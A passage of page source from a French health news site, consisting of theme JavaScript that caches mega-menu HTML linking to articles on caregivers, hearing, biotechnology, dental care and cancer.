l\u2019aidance\">Aider les aidants : quand une entreprise s\u2019empare du sujet de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/sinteresser-aux-aidants-il-en-va-de-notre-survie-a-tous\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2022\/10\/Photo-Claudie-Kulak-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/aidants\/sinteresser-aux-aidants-il-en-va-de-notre-survie-a-tous\/\"  rel=\"bookmark\" title=\"S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !\">S\u2019int\u00e9resser aux aidants\u2009:il en va de notre survie \u00e0 tous !<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-population-a-soutenir-sans-tarder\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aidants : une population \u00e0 soutenir sans tarder\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aidants : une population \u00e0 soutenir sans tarder\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2024\/10\/photo-UNE-AdobeStock_533792235-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/aidants-une-population-a-soutenir-sans-tarder\/\"  rel=\"bookmark\" title=\"Aidants : une population \u00e0 soutenir sans tarder\">Aidants : une population \u00e0 soutenir sans tarder<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/il-faut-sauver-les-antibiotiques\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il faut sauver les antibiotiques\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il faut sauver les antibiotiques\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/11\/Fotolia_176296566_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/a-la-une\/il-faut-sauver-les-antibiotiques\/\"  rel=\"bookmark\" title=\"Il faut sauver les antibiotiques\">Il faut sauver les antibiotiques<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/des-innovations-qui-changent-la-vie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Des innovations qui changent la vie\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Des innovations qui changent la vie\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/05\/Fotolia_176465450-Audrey-Popov_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/des-innovations-qui-changent-la-vie\/\"  rel=\"bookmark\" title=\"Des innovations qui changent la vie\">Des innovations qui changent la vie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/retrouver-audition-de-qualite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Retrouver une audition de qualit\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Retrouver une audition de qualit\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/03\/audition-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/retrouver-audition-de-qualite\/\"  rel=\"bookmark\" title=\"Retrouver une audition de qualit\u00e9\">Retrouver une audition de qualit\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/revolution-implants-de-loreille-moyenne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/03\/darrouzet2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/revolution-implants-de-loreille-moyenne\/\"  rel=\"bookmark\" title=\"La r\u00e9volution des implants de l\u2019oreille moyenne\">La r\u00e9volution des implants de l\u2019oreille moyenne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/les-enjeux-du-diagnostic-precoce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les enjeux du diagnostic pr\u00e9coce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Les enjeux du diagnostic pr\u00e9coce\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/03\/AUDITION2016_L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/audition\/les-enjeux-du-diagnostic-precoce\/\"  rel=\"bookmark\" title=\"Les enjeux du diagnostic pr\u00e9coce\">Les enjeux du diagnostic pr\u00e9coce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/defis-consumer-health\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Les d\u00e9fis du Consumer Health\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Les d\u00e9fis du Consumer Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2017\/04\/BillionPhotos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/defis-consumer-health\/\"  rel=\"bookmark\" title=\"Les d\u00e9fis du Consumer Health\">Les d\u00e9fis du Consumer Health<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/une-source-majeure-dinnovations-therapeutiques\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2015\/10\/biotechs-2015.jpg\"  width=\"218\" height=\"146\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/une-source-majeure-dinnovations-therapeutiques\/\"  rel=\"bookmark\" title=\"Une source majeure d\u2019innovations th\u00e9rapeutiques\">Une source majeure d\u2019innovations th\u00e9rapeutiques<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/succes-portee-main\/\"  rel=\"bookmark\" title=\"Le succ\u00e8s \u00e0 port\u00e9e de main\">Le succ\u00e8s \u00e0 port\u00e9e de main<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/nouvelle-approche-sante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"une nouvelle approche de la sant\u00e9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"une nouvelle approche de la sant\u00e9\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2014\/06\/biotechs142.jpg\"  width=\"115\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/biotechnologies\/nouvelle-approche-sante\/\"  rel=\"bookmark\" title=\"une nouvelle approche de la sant\u00e9\">une nouvelle approche de la sant\u00e9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/soins-dentaires-la-fin-de-lexclusion\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Soins dentaires : la fin de l\u2019exclusion ?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Soins dentaires : la fin de l\u2019exclusion ?\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2018\/11\/Photo2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/soins-dentaires-la-fin-de-lexclusion\/\"  rel=\"bookmark\" title=\"Soins dentaires : la fin de l\u2019exclusion ?\">Soins dentaires : la fin de l\u2019exclusion ?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/de-libre-circulation-praticiens-europe-garde-fous\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/bouteille-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/de-libre-circulation-praticiens-europe-garde-fous\/\"  rel=\"bookmark\" title=\"Pas de libre circulation des praticiens en Europe sans garde-fous\">Pas de libre circulation des praticiens en Europe sans garde-fous<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/lequilibre-de-bouche-defi-de-sante-publique\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/O-Sorel3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/lequilibre-de-bouche-defi-de-sante-publique\/\"  rel=\"bookmark\" title=\"\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique \u00bb\">\u00ab L\u2019\u00e9quilibre de la  bouche, un d\u00e9fi de sant\u00e9 publique...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/profession-quete-devolution\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2016\/12\/bucco_dentaire-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/sante-bucco-dentaire\/profession-quete-devolution\/\"  rel=\"bookmark\" title=\"Une profession en qu\u00eate d\u2019\u00e9volution\">Une profession en qu\u00eate d\u2019\u00e9volution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/innovation-a-lassaut-des-cancers-a-mauvais-pronostic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas01\" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS01-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/innovation-a-lassaut-des-cancers-a-mauvais-pronostic\/\"  rel=\"bookmark\" title=\"Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic\">Innovation : \u00e0 l\u2019assaut des cancers \u00e0 mauvais pronostic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/therapies-ciblees-traiter-le-profil-genetique-des-tumeurs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas02\" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/therapies-ciblees-traiter-le-profil-genetique-des-tumeurs\/\"  rel=\"bookmark\" title=\"Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs\">Th\u00e9rapies cibl\u00e9es : traiter le profil g\u00e9n\u00e9tique des tumeurs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/cancer-lutter-efficacement-contre-la-denutrition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Duo gas03\" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/DUO-GAS03-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/cancer-lutter-efficacement-contre-la-denutrition\/\"  rel=\"bookmark\" title=\"Cancer : lutter efficacement contre la d\u00e9nutrition\">Cancer : lutter efficacement contre la d\u00e9nutrition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/medecine-de-precision-a-laube-dune-nouvelle-ere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Photo fouret (002)\" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\" data-type=\"image_tag\" data-img-url=\"https:\/\/grandanglesante.fr\/wp-content\/uploads\/2025\/10\/Photo-fouret-002-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/grandanglesante.fr\/dossiers\/cancer\/medecine-de-precision-a-laube-dune-nouvelle-ere\/\"  rel=\"bookmark\" title=\"M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re\">M\u00e9decine de pr\u00e9cision : \u00e0 l\u2019aube d\u2019une nouvelle \u00e8re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
